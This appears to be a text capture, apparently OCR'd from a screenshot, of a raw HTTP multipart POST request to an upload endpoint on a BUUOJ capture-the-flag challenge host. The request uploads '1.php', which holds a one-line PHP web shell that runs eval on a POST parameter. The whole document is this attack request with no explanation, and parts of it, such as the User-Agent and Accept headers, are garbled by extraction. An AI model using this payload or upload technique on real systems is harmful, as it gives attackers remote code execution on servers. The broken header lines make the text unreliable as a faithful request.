 POST /upload_file.php HTTP/1.1
Host: 165c07d7-a23f-4101-bf98-69f236bd77c2.node3.buuoj.cn
Proxy-Connection: keep-alive
Content-Length: 319
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://165c07d7-a23f-4101-bf98-69f236bd77c2.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryadlojBDeIby6jR9x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
;q=0.9
Referer: http://165c07d7-a23f-4101-bf98-69f236bd77c2.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=175b7bc59d4266-032275eb541e94-4353760-144000-175b7bc59d5358
------WebKitFormBoundaryadlojBDeIby6jR9x
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['a']);?>
------WebKitFormBoundaryadlojBDeIby6jR9x
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryadlojBDeIby6jR9x--